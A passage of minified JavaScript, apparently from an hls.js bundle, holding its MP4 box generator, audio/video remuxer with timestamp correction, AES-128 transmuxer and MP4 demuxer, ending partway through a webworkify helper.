Uint8Array([0,0,0,0,0,0,0,0]),e.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);e.FTYP=e.box(e.types.ftyp,s,l,s,o),e.DINF=e.box(e.types.dinf,e.box(e.types.dref,a))},e.box=function(e){for(var t,r=Array.prototype.slice.call(arguments,1),i=8,a=r.length,n=a;a--;)i+=r[a].byteLength;for((t=new Uint8Array(i))[0]=i>>24&255,t[1]=i>>16&255,t[2]=i>>8&255,t[3]=255&i,t.set(e,4),a=0,i=8;a<n;a++)t.set(r[a],i),i+=r[a].byteLength;return t},e.hdlr=function(t){return e.box(e.types.hdlr,e.HDLR_TYPES[t])},e.mdat=function(t){return e.box(e.types.mdat,t)},e.mdhd=function(t,r){r*=t;var i=Math.floor(r/(L+1)),a=Math.floor(r%(L+1));return e.box(e.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,85,196,0,0]))},e.mdia=function(t){return e.box(e.types.mdia,e.mdhd(t.timescale,t.duration),e.hdlr(t.type),e.minf(t))},e.mfhd=function(t){return e.box(e.types.mfhd,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t]))},e.minf=function(t){return"audio"===t.type?e.box(e.types.minf,e.box(e.types.smhd,e.SMHD),e.DINF,e.stbl(t)):e.box(e.types.minf,e.box(e.types.vmhd,e.VMHD),e.DINF,e.stbl(t))},e.moof=function(t,r,i){return e.box(e.types.moof,e.mfhd(t),e.traf(i,r))},e.moov=function(t){for(var r=t.length,i=[];r--;)i[r]=e.trak(t[r]);return e.box.apply(null,[e.types.moov,e.mvhd(t[0].timescale,t[0].duration)].concat(i).concat(e.mvex(t)))},e.mvex=function(t){for(var r=t.length,i=[];r--;)i[r]=e.trex(t[r]);return e.box.apply(null,[e.types.mvex].concat(i))},e.mvhd=function(t,r){r*=t;var i=Math.floor(r/(L+1)),a=Math.floor(r%(L+1)),n=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return e.box(e.types.mvhd,n)},e.sdtp=function(t){var r,i,a=t.samples||[],n=new Uint8Array(4+a.length);for(i=0;i<a.length;i++)r=a[i].flags,n[i+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return e.box(e.types.sdtp,n)},e.stbl=function(t){return e.box(e.types.stbl,e.stsd(t),e.box(e.types.stts,e.STTS),e.box(e.types.stsc,e.STSC),e.box(e.types.stsz,e.STSZ),e.box(e.types.stco,e.STCO))},e.avc1=function(t){var r,i,a,n=[],s=[];for(r=0;r<t.sps.length;r++)a=(i=t.sps[r]).byteLength,n.push(a>>>8&255),n.push(255&a),n=n.concat(Array.prototype.slice.call(i));for(r=0;r<t.pps.length;r++)a=(i=t.pps[r]).byteLength,s.push(a>>>8&255),s.push(255&a),s=s.concat(Array.prototype.slice.call(i));var o=e.box(e.types.avcC,new Uint8Array([1,n[3],n[4],n[5],255,224|t.sps.length].concat(n).concat([t.pps.length]).concat(s))),l=t.width,d=t.height,u=t.pixelRatio[0],c=t.pixelRatio[1];return e.box(e.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,d>>8&255,255&d,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,e.box(e.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),e.box(e.types.pasp,new Uint8Array([u>>24,u>>16&255,u>>8&255,255&u,c>>24,c>>16&255,c>>8&255,255&c])))},e.esds=function(e){var t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))},e.mp4a=function(t){var r=t.samplerate;return e.box(e.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),e.box(e.types.esds,e.esds(t)))},e.mp3=function(t){var r=t.samplerate;return e.box(e.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},e.stsd=function(t){return"audio"===t.type?t.isAAC||"mp3"!==t.codec?e.box(e.types.stsd,e.STSD,e.mp4a(t)):e.box(e.types.stsd,e.STSD,e.mp3(t)):e.box(e.types.stsd,e.STSD,e.avc1(t))},e.tkhd=function(t){var r=t.id,i=t.duration*t.timescale,a=t.width,n=t.height,s=Math.floor(i/(L+1)),o=Math.floor(i%(L+1));return e.box(e.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,a>>8&255,255&a,0,0,n>>8&255,255&n,0,0]))},e.traf=function(t,r){var i=e.sdtp(t),a=t.id,n=Math.floor(r/(L+1)),s=Math.floor(r%(L+1));return e.box(e.types.traf,e.box(e.types.tfhd,new Uint8Array([0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a])),e.box(e.types.tfdt,new Uint8Array([1,0,0,0,n>>24,n>>16&255,n>>8&255,255&n,s>>24,s>>16&255,s>>8&255,255&s])),e.trun(t,i.length+16+20+8+16+8+8),i)},e.trak=function(t){return t.duration=t.duration||4294967295,e.box(e.types.trak,e.tkhd(t),e.mdia(t))},e.trex=function(t){var r=t.id;return e.box(e.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},e.trun=function(t,r){var i,a,n,s,o,l,d=t.samples||[],u=d.length,c=12+16*u,h=new Uint8Array(c);for(r+=8+c,h.set([0,0,15,1,u>>>24&255,u>>>16&255,u>>>8&255,255&u,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<u;i++)n=(a=d[i]).duration,s=a.size,o=a.flags,l=a.cts,h.set([n>>>24&255,n>>>16&255,n>>>8&255,255&n,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return e.box(e.types.trun,h)},e.initSegment=function(t){e.types||e.init();var r,i=e.moov(t);return(r=new Uint8Array(e.FTYP.byteLength+i.byteLength)).set(e.FTYP),r.set(i,e.FTYP.byteLength),r},e}();function O(e,t,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var a=e*t*r;return i?Math.round(a):a}function C(e,t){return void 0===t&&(t=!1),O(e,1e3,1/9e4,t)}function I(e,t){return void 0===t&&(t=1),O(e,9e4,1/t)}var P=I(10),x=I(.2),M=null;function F(e,t){var r;if(void 0===t)return e;for(r=t<e?-8589934592:8589934592;Math.abs(e-t)>4294967296;)e+=r;return e}var U,N=function(){function e(e,t,r,i){if(this.observer=e,this.config=t,this.typeSupported=r,this.ISGenerated=!1,null===M){var a=navigator.userAgent.match(/Chrome\/(\d+)/i);M=a?parseInt(a[1]):0}}var t=e.prototype;return t.destroy=function(){},t.resetTimeStamp=function(e){this._initPTS=this._initDTS=e},t.resetInitSegment=function(){this.ISGenerated=!1},t.getVideoStartPts=function(e){var t=!1,r=e.reduce((function(e,r){var i=r.pts-e;return i<-4294967296?(t=!0,e):i>0?e:r.pts}),e[0].pts);return t&&o.b.debug("PTS rollover detected"),r},t.remux=function(e,t,r,a,n,s,l){if(this.ISGenerated||this.generateIS(e,t,n),this.ISGenerated){var d=e.samples.length,u=t.samples.length,c=n,h=n;if(d&&u){var f=this.getVideoStartPts(t.samples),g=(e.samples[0].pts-f)/t.inputTimeScale;c+=Math.max(0,g),h+=Math.max(0,-g)}if(d){e.timescale||(o.b.warn("regenerate InitSegment as audio detected"),this.generateIS(e,t,n));var p,v=this.remuxAudio(e,c,s,l);if(u)v&&(p=v.endPTS-v.startPTS),t.timescale||(o.b.warn("regenerate InitSegment as video detected"),this.generateIS(e,t,n)),this.remuxVideo(t,h,s,p)}else if(u){var m=this.remuxVideo(t,h,s,0,l);m&&e.codec&&this.remuxEmptyAudio(e,c,s,m)}}r.samples.length&&this.remuxID3(r,n),a.samples.length&&this.remuxText(a,n),this.observer.trigger(i.a.FRAG_PARSED)},t.generateIS=function(e,t,r){var n,s,l=this.observer,d=e.samples,u=t.samples,c=this.typeSupported,h="audio/mp4",f={},g={tracks:f},p=void 0===this._initPTS;if(p&&(n=s=1/0),e.config&&d.length&&(e.timescale=e.samplerate,o.b.log("audio sampling rate : "+e.samplerate),e.isAAC||(c.mpeg?(h="audio/mpeg",e.codec=""):c.mp3&&(e.codec="mp3")),f.audio={container:h,codec:e.codec,initSegment:!e.isAAC&&c.mpeg?new Uint8Array:D.initSegment([e]),metadata:{channelCount:e.channelCount}},p&&(n=s=d[0].pts-Math.round(e.inputTimeScale*r))),t.sps&&t.pps&&u.length){var v=t.inputTimeScale;if(t.timescale=v,f.video={container:"video/mp4",codec:t.codec,initSegment:D.initSegment([t]),metadata:{width:t.width,height:t.height}},p){var m=this.getVideoStartPts(u),y=Math.round(v*r);s=Math.min(s,u[0].dts-y),n=Math.min(n,m-y),this.observer.trigger(i.a.INIT_PTS_FOUND,{initPTS:n})}}else p&&f.audio&&this.observer.trigger(i.a.INIT_PTS_FOUND,{initPTS:n});Object.keys(f).length?(l.trigger(i.a.FRAG_PARSING_INIT_SEGMENT,g),this.ISGenerated=!0,p&&(this._initPTS=n,this._initDTS=s)):l.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})},t.remuxVideo=function(e,t,r,n){var s,l,d,u,c,h=e.timescale,f=e.samples,g=[],p=f.length,v=this._initPTS,m=8,y=Number.POSITIVE_INFINITY,b=Number.NEGATIVE_INFINITY,T=0,E=!1,S=this.nextAvcDts;if(0!==p){if(!r)S=t*h-(f[0].pts-F(f[0].dts,f[0].pts));for(var _=0;_<p;_++){var R=f[_];R.pts=F(R.pts-v,S),R.dts=F(R.dts-v,S),R.dts>R.pts&&(T=Math.max(Math.min(T,R.pts-R.dts),-1*x)),R.dts<f[_>0?_-1:_].dts&&(E=!0)}E&&f.sort((function(e,t){var r=e.dts-t.dts,i=e.pts-t.pts;return r||i||e.id-t.id})),u=f[0].dts,c=f[p-1].dts;var A=Math.round((c-u)/(p-1));if(T<0){if(T<-2*A){o.b.warn("PTS < DTS detected in video samples, offsetting DTS from PTS by "+C(-A,!0)+" ms");for(var k=T,w=0;w<p;w++)f[w].dts=k=Math.max(k,f[w].pts-A),f[w].pts=Math.max(k,f[w].pts)}else{o.b.warn("PTS < DTS detected in video samples, shifting DTS by "+C(T,!0)+" ms to overcome this issue");for(var L=0;L<p;L++)f[L].dts=f[L].dts+T}u=f[0].dts,c=f[p-1].dts}if(r){var O=u-S,I=O>A;if(I||O<-1){I?o.b.warn("AVC: "+C(O,!0)+" ms ("+O+"dts) hole between fragments detected, filling it"):o.b.warn("AVC: "+C(-O,!0)+" ms ("+O+"dts) overlapping between fragments detected"),u=S;var P=f[0].pts-O;f[0].dts=u,f[0].pts=P,o.b.log("Video: First PTS/DTS adjusted: "+C(P,!0)+"/"+C(u,!0)+", delta: "+C(O,!0)+" ms")}}M&&M<75&&(u=Math.max(0,u));for(var U=0,N=0,B=0;B<p;B++){for(var G=f[B],K=G.units,j=K.length,H=0,V=0;V<j;V++)H+=K[V].data.length;N+=H,U+=j,G.length=H,G.dts=Math.max(G.dts,u),G.pts=Math.max(G.pts,G.dts,0),y=Math.min(G.pts,y),b=Math.max(G.pts,b)}c=f[p-1].dts;var Y=N+4*U+8;try{l=new Uint8Array(Y)}catch(e){return void this.observer.trigger(i.a.ERROR,{type:a.b.MUX_ERROR,details:a.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:Y,reason:"fail allocating video mdat "+Y})}var W=new DataView(l.buffer);W.setUint32(0,Y),l.set(D.types.mdat,4);for(var q=0;q<p;q++){for(var X,z=f[q],Q=z.units,$=0,J=0,Z=Q.length;J<Z;J++){var ee=Q[J],te=ee.data,re=ee.data.byteLength;W.setUint32(m,re),m+=4,l.set(te,m),m+=re,$+=4+re}if(q<p-1)s=f[q+1].dts-z.dts;else{var ie=this.config,ae=z.dts-f[q>0?q-1:q].dts;if(ie.stretchShortVideoTrack){var ne=ie.maxBufferHole,se=Math.floor(ne*h),oe=(n?y+n*h:this.nextAudioPts)-z.pts;oe>se?((s=oe-ae)<0&&(s=ae),o.b.log("It is approximately "+C(oe,!1)+" ms to the next segment; using duration "+C(s,!1)+" ms for the last video frame.")):s=ae}else s=ae}X=Math.round(z.pts-z.dts),g.push({size:$,duration:s,cts:X,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:z.key?2:1,isNonSync:z.key?0:1}})}this.nextAvcDts=c+s;var le=e.dropped;if(e.nbNalu=0,e.dropped=0,g.length&&navigator.userAgent.toLowerCase().indexOf("chrome")>-1){var de=g[0].flags;de.dependsOn=2,de.isNonSync=0}e.samples=g,d=D.moof(e.sequenceNumber++,u,e),e.samples=[];var ue={data1:d,data2:l,startPTS:y/h,endPTS:(b+s)/h,startDTS:u/h,endDTS:this.nextAvcDts/h,type:"video",hasAudio:!1,hasVideo:!0,nb:g.length,dropped:le};return this.observer.trigger(i.a.FRAG_PARSING_DATA,ue),ue}},t.remuxAudio=function(e,t,r,n){var s,l,d,u,c,h,f=e.inputTimeScale,g=e.timescale,p=f/g,v=(e.isAAC?1024:1152)*p,m=this._initPTS,y=!e.isAAC&&this.typeSupported.mpeg,b=y?0:8,T=e.samples,E=[],S=this.nextAudioPts;if(r|=T.length&&S&&(n&&Math.abs(t-S/f)<.1||Math.abs(T[0].pts-S-m)<20*v),T.forEach((function(e){e.pts=e.dts=F(e.pts-m,t*f)})),0!==(T=T.filter((function(e){return e.pts>=0}))).length){if(r||(S=n?Math.max(0,t*f):T[0].pts),e.isAAC)for(var _=this.config.maxAudioFramesDrift,R=0,A=S;R<T.length;){var k=T[R],L=k.pts,O=L-A;if(O<=-_*v)r||R>0?(o.b.warn("Dropping 1 audio frame @ "+C(A,!0)/1e3+"s due to "+C(O,!0)+" ms overlap."),T.splice(R,1)):(o.b.warn("Audio frame @ "+C(L,!0)/1e3+"s overlaps nextAudioPts by "+C(O,!0)+" ms."),A=L+v,R++);else if(O>=_*v&&O<P&&A){var I=Math.round(O/v);o.b.warn("Injecting "+I+" audio frames @ "+C(A,!0)/1e3+"s due to "+C(O,!0)+" ms gap.");for(var x=0;x<I;x++){var M=Math.max(A,0);(l=w.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(o.b.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),l=k.unit.subarray()),T.splice(R,0,{unit:l,pts:M,dts:M}),A+=v,R++}k.pts=k.dts=A,A+=v,R++}else Math.abs(O),k.pts=k.dts=A,A+=v,R++}for(var U=T.length,N=0;U--;)N+=T[U].unit.byteLength;for(var B=0,G=T.length;B<G;B++){var K=T[B],j=K.unit,H=K.pts;if(void 0!==h&&s)s.duration=Math.round((H-h)/p);else{var V=H-S,Y=0;if(r&&e.isAAC&&V){if(V>0&&V<P)Y=Math.round((H-S)/v),o.b.log(C(V,!0)+" ms hole between AAC samples detected,filling it"),Y>0&&((l=w.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(l=j.subarray()),N+=Y*l.length);else if(V<-12){o.b.log("drop overlapping AAC sample, expected/parsed/delta: "+C(S,!0)+" ms / "+C(H,!0)+" ms / "+C(-V,!0)+" ms"),N-=j.byteLength;continue}H=S}if(c=H,!(N>0))return;N+=b;try{d=new Uint8Array(N)}catch(e){return void this.observer.trigger(i.a.ERROR,{type:a.b.MUX_ERROR,details:a.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:N,reason:"fail allocating audio mdat "+N})}y||(new DataView(d.buffer).setUint32(0,N),d.set(D.types.mdat,4));for(var W=0;W<Y;W++)(l=w.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(o.b.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),l=j.subarray()),d.set(l,b),b+=l.byteLength,s={size:l.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},E.push(s)}d.set(j,b);var q=j.byteLength;b+=q,s={size:q,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},E.push(s),h=H}var X=0;if((U=E.length)>=2&&(X=E[U-2].duration,s.duration=X),U){this.nextAudioPts=S=h+p*X,e.samples=E,u=y?new Uint8Array:D.moof(e.sequenceNumber++,c/p,e),e.samples=[];var z=c/f,Q=S/f,$={data1:u,data2:d,startPTS:z,endPTS:Q,startDTS:z,endDTS:Q,type:"audio",hasAudio:!0,hasVideo:!1,nb:U};return this.observer.trigger(i.a.FRAG_PARSING_DATA,$),$}return null}},t.remuxEmptyAudio=function(e,t,r,i){var a=e.inputTimeScale,n=a/(e.samplerate?e.samplerate:a),s=this.nextAudioPts,l=(void 0!==s?s:i.startDTS*a)+this._initDTS,d=i.endDTS*a+this._initDTS,u=1024*n,c=Math.ceil((d-l)/u),h=w.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(o.b.warn("remux empty Audio"),h){for(var f=[],g=0;g<c;g++){var p=l+g*u;f.push({unit:h,pts:p,dts:p})}e.samples=f,this.remuxAudio(e,t,r)}else o.b.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!")},t.remuxID3=function(e,t){var r=e.samples.length;if(r){for(var a=e.inputTimeScale,n=this._initPTS,s=this._initDTS,o=0;o<r;o++){var l=e.samples[o];l.pts=F(l.pts-n,t*a)/a,l.dts=F(l.dts-s,t*a)/a}this.observer.trigger(i.a.FRAG_PARSING_METADATA,{samples:e.samples}),e.samples=[]}},t.remuxText=function(e,t){var r=e.samples.length,a=e.inputTimeScale,n=this._initPTS;if(r){for(var s=0;s<r;s++){var o=e.samples[s];o.pts=F(o.pts-n,t*a)/a}e.samples.sort((function(e,t){return e.pts-t.pts})),this.observer.trigger(i.a.FRAG_PARSING_USERDATA,{samples:e.samples})}e.samples=[]},e}(),B=function(){function e(e){this.observer=e}var t=e.prototype;return t.destroy=function(){},t.resetTimeStamp=function(){},t.resetInitSegment=function(){},t.remux=function(e,t,r,a,n,s,o,l){var d=this.observer,u="";e&&(u+="audio"),t&&(u+="video"),d.trigger(i.a.FRAG_PARSING_DATA,{data1:l,startPTS:n,startDTS:n,type:u,hasAudio:!!e,hasVideo:!!t,nb:1,dropped:0}),d.trigger(i.a.FRAG_PARSED)},e}(),G=Object(l.a)();try{U=G.performance.now.bind(G.performance)}catch(e){o.b.debug("Unable to use Performance API on this environment"),U=G.Date.now}var K=function(){function e(e,t,r,i){this.observer=e,this.typeSupported=t,this.config=r,this.vendor=i}var t=e.prototype;return t.destroy=function(){var e=this.demuxer;e&&e.destroy()},t.push=function(e,t,r,a,s,o,l,d,u,c,h,f){var g=this;if(e.byteLength>0&&null!=t&&null!=t.key&&"AES-128"===t.method){var p=this.decrypter;null==p&&(p=this.decrypter=new n.a(this.observer,this.config));var v=U();p.decrypt(e,t.key.buffer,t.iv.buffer,(function(e){var n=U();g.observer.trigger(i.a.FRAG_DECRYPTED,{stats:{tstart:v,tdecrypt:n}}),g.pushDecrypted(new Uint8Array(e),t,new Uint8Array(r),a,s,o,l,d,u,c,h,f)}))}else this.pushDecrypted(new Uint8Array(e),t,new Uint8Array(r),a,s,o,l,d,u,c,h,f)},t.pushDecrypted=function(e,t,r,n,s,o,l,d,u,c,h,f){var g=this.demuxer,p=this.remuxer;if(!g||l||d){for(var v,m=this.observer,T=this.typeSupported,E=this.config,S=[{demux:A,remux:N},{demux:b.a,remux:B},{demux:y,remux:N},{demux:k,remux:N}],_=0,R=S.length;_<R&&!(v=S[_]).demux.probe(e);_++);if(!v)return void m.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});p&&p instanceof v.remux||(p=new v.remux(m,E,T,this.vendor)),g&&g instanceof v.demux||(g=new v.demux(m,p,E,T),this.probe=v.demux.probe),this.demuxer=g,this.remuxer=p}(l||d)&&(g.resetInitSegment(r,n,s,c),p.resetInitSegment()),l&&(g.resetTimeStamp(f),p.resetTimeStamp(f)),"function"==typeof g.setDecryptData&&g.setDecryptData(t),g.append(e,o,u,h)},e}();t.a=K},function(e,t,r){"use strict";var i=r(0),a=r(1),n=Math.pow(2,32)-1,s=function(){function e(e,t){this.observer=e,this.remuxer=t}var t=e.prototype;return t.resetTimeStamp=function(e){this.initPTS=e},t.resetInitSegment=function(t,r,i,n){if(t&&t.byteLength){var s=this.initData=e.parseInitSegment(t);null==r&&(r="mp4a.40.5"),null==i&&(i="avc1.42e01e");var o={};s.audio&&s.video?o.audiovideo={container:"video/mp4",codec:r+","+i,initSegment:n?t:null}:(s.audio&&(o.audio={container:"audio/mp4",codec:r,initSegment:n?t:null}),s.video&&(o.video={container:"video/mp4",codec:i,initSegment:n?t:null})),this.observer.trigger(a.a.FRAG_PARSING_INIT_SEGMENT,{tracks:o})}else r&&(this.audioCodec=r),i&&(this.videoCodec=i)},e.probe=function(t){return e.findBox({data:t,start:0,end:Math.min(t.length,16384)},["moof"]).length>0},e.bin2str=function(e){return String.fromCharCode.apply(null,e)},e.readUint16=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<8|e[t+1];return r<0?65536+r:r},e.readUint32=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3];return r<0?4294967296+r:r},e.writeUint32=function(e,t,r){e.data&&(t+=e.start,e=e.data),e[t]=r>>24,e[t+1]=r>>16&255,e[t+2]=r>>8&255,e[t+3]=255&r},e.findBox=function(t,r){var i,a,n,s,o,l,d=[];if(t.data?(o=t.start,n=t.end,t=t.data):(o=0,n=t.byteLength),!r.length)return null;for(i=o;i<n;)l=(a=e.readUint32(t,i))>1?i+a:n,e.bin2str(t.subarray(i+4,i+8))===r[0]&&(1===r.length?d.push({data:t,start:i+8,end:l}):(s=e.findBox({data:t,start:i+8,end:l},r.slice(1))).length&&(d=d.concat(s))),i=l;return d},e.parseSegmentIndex=function(t){var r,i=e.findBox(t,["moov"])[0],a=i?i.end:null,n=0,s=e.findBox(t,["sidx"]);if(!s||!s[0])return null;r=[];var o=(s=s[0]).data[0];n=0===o?8:16;var l=e.readUint32(s,n);n+=4;n+=0===o?8:16,n+=2;var d=s.end+0,u=e.readUint16(s,n);n+=2;for(var c=0;c<u;c++){var h=n,f=e.readUint32(s,h);h+=4;var g=2147483647&f;if(1===(2147483648&f)>>>31)return void console.warn("SIDX has hierarchical references (not supported)");var p=e.readUint32(s,h);h+=4,r.push({referenceSize:g,subsegmentDuration:p,info:{duration:p/l,start:d,end:d+g-1}}),d+=g,n=h+=4}return{earliestPresentationTime:0,timescale:l,version:o,referencesCount:u,references:r,moovEndOffset:a}},e.parseInitSegment=function(t){var r=[];return e.findBox(t,["moov","trak"]).forEach((function(t){var a=e.findBox(t,["tkhd"])[0];if(a){var n=a.data[a.start],s=0===n?12:20,o=e.readUint32(a,s),l=e.findBox(t,["mdia","mdhd"])[0];if(l){s=0===(n=l.data[l.start])?12:20;var d=e.readUint32(l,s),u=e.findBox(t,["mdia","hdlr"])[0];if(u){var c={soun:"audio",vide:"video"}[e.bin2str(u.data.subarray(u.start+8,u.start+12))];if(c){var h=e.findBox(t,["mdia","minf","stbl","stsd"]);if(h.length){h=h[0];var f=e.bin2str(h.data.subarray(h.start+12,h.start+16));i.b.log("MP4Demuxer:"+c+":"+f+" found")}r[o]={timescale:d,type:c},r[c]={timescale:d,id:o}}}}}})),r},e.getStartDTS=function(t,r){var i,a,n;return i=e.findBox(r,["moof","traf"]),a=[].concat.apply([],i.map((function(r){return e.findBox(r,["tfhd"]).map((function(i){var a,n;return a=e.readUint32(i,4),n=t[a].timescale||9e4,e.findBox(r,["tfdt"]).map((function(t){var r,i;return r=t.data[t.start],i=e.readUint32(t,4),1===r&&(i*=Math.pow(2,32),i+=e.readUint32(t,8)),i}))[0]/n}))}))),n=Math.min.apply(null,a),isFinite(n)?n:0},e.offsetStartDTS=function(t,r,i){e.findBox(r,["moof","traf"]).map((function(r){return e.findBox(r,["tfhd"]).map((function(a){var s=e.readUint32(a,4),o=t[s].timescale||9e4;e.findBox(r,["tfdt"]).map((function(t){var r=t.data[t.start],a=e.readUint32(t,4);if(0===r)e.writeUint32(t,4,a-i*o);else{a*=Math.pow(2,32),a+=e.readUint32(t,8),a-=i*o,a=Math.max(a,0);var s=Math.floor(a/(n+1)),l=Math.floor(a%(n+1));e.writeUint32(t,4,s),e.writeUint32(t,8,l)}}))}))}))},t.append=function(t,r,i,n){var s=this.initData;s||(this.resetInitSegment(t,this.audioCodec,this.videoCodec,!1),s=this.initData);var o,l=this.initPTS;if(void 0===l){var d=e.getStartDTS(s,t);this.initPTS=l=d-r,this.observer.trigger(a.a.INIT_PTS_FOUND,{initPTS:l})}e.offsetStartDTS(s,t,l),o=e.getStartDTS(s,t),this.remuxer.remux(s.audio,s.video,null,null,o,i,n,t)},t.destroy=function(){},e}();t.a=s},function(e,t,r){function i(e){var t={};function r(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.m=e,r.c=t,r.i=function(e){return e},r.d=function(e,t,i){r.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},r.r=function(e){Object.defineProperty(e,"__esModule",{value:!0})},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/",r.oe=function(e){throw console.error(e),e};var i=r(r.s=ENTRY_MODULE);return i.default||i}function a(e){return(e+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function n(e,t,i){var n={};n[i]=[];var s=t.toString(),o=s.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return n;for(var l,d=o[1],u=new RegExp("(\\\\n|\\W)"+a(d)+"\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)","g");l=u.exec(s);)"dll-reference"!==l[3]&&n[i].push(l[3]);for(u=new RegExp("\\("+a(d)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)',"g");l=u.exec(s);)e[l[2]]||(n[i].push(l[1]),e[l[2]]=r(l[1]).m),n[l[2]]=n[l[2]]||[],n[l[2]].push(l[4]);for(var c,h=Object.keys(n),f=0;f<h.length;f++)for(var g=0;g<n[h[f]].length;g++)c=n[h[f]][g],isNaN(1*c)||(n[h[f]][g]=1*n[h[f]][g]);return n}function s(e){return Object.keys(e).reduce((function(t,r){return t||e[r].length>0}),!1)}e.exports=function(e,t){t=t||{};var a={main:r.m},o=t.all?{main:Object.keys(a.main)}:function(e,t){for(var r={main:[t]},i={main:[]},a={main:{}};s(r);)for(var o=Object.keys(r),l=0;l<o.length;l++){var d=o[l],u=r[d].pop();if(a[d]=a[d]||{},!a[d][u]&&e[d][u]){a[d][u]=!0,i[d]=i[d]||[],i[d].push(u);for(var c=n(e,e[d][u],d),h=Object.keys(c),f=0;f<h.length;f++)r[h[f]]=r[h[f]]||[],r[h[f]]=r[h[f]].concat(c[h[f]])}}return i}(a,e),l="";Object.keys(o).filter((function(e){return"main"!==e})).forEach((function(e){for(var t=0;o[e][t];)t++;o[e].push(t),a[e][t]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+e+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+o[e].map((function(t){return JSON.stringify(t)+": "+a[e][t].toString()})).join(",")+"});\n"})),l=l+"new (("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+o.main.map((function(e){return JSON.stringify(e)+": "+a.main[e].toString()})).join(",")+"}))(self);";var d=new window.Blob([l],{type:"text/javascript"});if(t.bare)return d;var 